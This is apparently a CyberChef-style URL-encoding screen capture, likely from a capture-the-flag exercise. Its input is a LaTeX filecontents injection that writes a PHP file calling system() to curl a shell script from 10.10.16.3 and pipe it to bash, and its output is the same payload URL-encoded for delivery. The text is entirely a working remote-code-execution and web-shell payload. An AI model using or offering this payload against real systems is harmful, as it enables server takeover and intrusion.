 Recipe
URL Encode
Encode all special chars
Input
\begin{filecontents}[force]{tessst.php}
<?php
system(`curl http://10.10.16.3/shell2.sh | bash`) ?>
\end{filecontents}
ABC 117 4 Raw Bytes LF
Output
%5Cbegin%7Bfilecontents%7D%5Bforce%5D%7Btessst.php%7D%0A%3C?php%0Asystem(%60curl%20http://10.10.16.3/shell2.sh
%20%7C%20bash%60)%20?%3E%0A%5Cend%7Bfilecontents%7D